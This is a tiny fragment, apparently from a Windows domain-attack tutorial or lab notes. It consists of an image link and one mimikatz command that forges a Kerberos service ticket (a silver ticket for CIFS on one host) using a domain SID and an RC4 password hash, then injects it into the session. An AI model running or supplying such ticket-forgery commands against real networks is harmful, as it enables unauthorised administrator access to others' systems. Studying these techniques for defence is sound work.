 mimikatz.exe "kerberos::golden /domain:zpchcbd.com /sid:S-1-5-21-2604987987-3353953405-2351486685 /target:WIN-MG4C5QO445H /service:CIFS /rc4:e94f9e07538fc5d749664031c3433a88 /user:administrator /ptt" exit